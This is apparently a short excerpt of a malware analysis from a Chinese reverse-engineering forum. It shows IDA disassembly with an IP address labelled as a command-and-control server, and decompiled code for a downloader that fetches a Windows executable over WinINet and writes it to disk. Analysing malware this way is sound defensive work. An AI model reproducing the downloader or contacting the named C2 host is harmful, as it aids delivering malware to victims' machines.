 .data:02C68E46 db 0
.data:02C68E47 db 0
.data:02C68E48 db 0
.data:02C68E49 db 0
.data:02C68E4A db 0
.data:02C68E4B db 0
.data:02C68E4C db 0
.data:02C68E4D db 0
.data:02C68E4E db 0
.data:02C68E4F db 0
.data:02C68E50 aDenglupeizhi db 'denglupeizhi',0 ; 登录配置
.data:02C68E5D db 0
.data:02C68E5E db 0
.data:02C68E5F db 0
.data:02C68E60 db 0
.data:02C68E61 db 0
.data:02C68E62 db 0
.data:02C68E63 db 0
.data:02C68E64 db 0
.data:02C68E65 db 0
.data:02C68E66 db 0
.data:02C68E67 db 0
.data:02C68E68 db 0
.data:02C68E69 db 0
.data:02C68E6A db 0
.data:02C68E6B db 0
.data:02C68E6C db 0
.data:02C68E6D db 0
.data:02C68E6E ; wchar_t word_2C68E6E
.data:02C68E6E word_2C68E6E dw 31h ; DATA XREF: sub_2C7349F-2248↓o
.data:02C68E70 a181074623:
.data:02C68E70 text "UTF-16LE", '18.107.46.23',0
.data:02C6E906 db 0
.data:02C6E907 db 0
.data:02C6E908 ; wchar_t C2
.data:02C6E908 C2: ; DATA XREF: sub_2C7349F-4FDB1↑o
.data:02C6E908 ; sub_2C7349F:loc_2C30CD2↑o ...
.data:02C6E908 text "UTF-16LE", '118.107.46.23',0
.data:02C6E924 db 0
.data:02C6E925 db 0
.data:02C6E926 db 0
.data:02C6E927 db 0
.data:02C6E928 db 0
.data:02C6E929 db 0
nNumberOfBytesToWrite = 0;
NumberOfBytesWritten = 0;
v16 = 1;
LibraryW = LoadLibraryW(L"wininet.dll");
InternetOpenW = GetProcAddress(LibraryW, "InternetOpenW");
v13 = InternetOpenW(L"MSIE 6.0", 0, 0, 0, 0);
if ( v13
&& (InternetOpenUrlW = GetProcAddress(LibraryW, "InternetOpenUrlW"),
(v15 = InternetOpenUrlW(v13, v15, 0, 0, 0x80000000, 0)) != 0) )
{
FileW = CreateFileW(lpFileName, 0x40000000u, 0, 0, 2u, 0, 0);
if ( FileW != -1 )
{
while ( 1 )
{
memset(Buffer, 0, sizeof(Buffer));
InternetReadFile = GetProcAddress(LibraryW, "InternetReadFile");
InternetReadFile(v15, Buffer, 2048, &nNumberOfBytesToWrite);
if ( v2 )
{
if ( Buffer[0] != 23117 )
break;
}
v2 = 0;
WriteFile(FileW, Buffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
if ( !nNumberOfBytesToWrite )
goto LABEL_12;
}
v16 = 0;
LABEL_12:
CloseHandle(FileW);
}
Sleep(1u);
InternetCloseHandle = GetProcAddress(LibraryW, "InternetCloseHandle");
InternetCloseHandle(v15);
InternetCloseHandle(v13);
if ( LibraryW )
FreeLibrary(LibraryW);
吾爱破解论坛
www.52pojie.cn